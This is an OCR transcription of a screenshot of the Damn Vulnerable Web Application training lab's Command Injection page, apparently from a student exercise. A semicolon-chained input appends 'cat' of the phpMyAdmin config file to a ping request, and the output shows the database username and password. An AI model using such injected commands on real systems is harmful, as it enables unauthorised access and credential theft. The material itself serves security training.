 File Edit View History Bookmarks Tools Help
Googl MTS W (3) Fac reddit itsecg bWAP phpM web in Hob0R Vu bWAP
Vulnerability: Command Injection :: D
*Development*
bitproject03.academic.rrc.ca/dvwa/vu
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: localhost; cat /etc/phpmyadmin/config-d Submit
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.073 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.052 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.050 ms
64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.052 ms
--- localhost ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3074ms
rtt min/avg/max/mdev = 0.050/0.056/0.073/0.013 ms
?php
##
## database access settings in php format
## automatically generated from /etc/dbconfig-common/phpmyadmin.conf
## by /usr/sbin/dbconfig-generate-include
##
## by default this file is managed via ucf, so you shouldn't have to
## worry about manual changes being silently discarded.  *however*,
## you'll probably also want to edit the configuration file mentioned
## above too.
##
$dbuser='phpmyadmin';
$dbpass='phpmyadmin';
$basepath='';
$dbname='phpmyadmin';
$dbserver='localhost';
$dbport='';
$dbtype='mysql';
More Information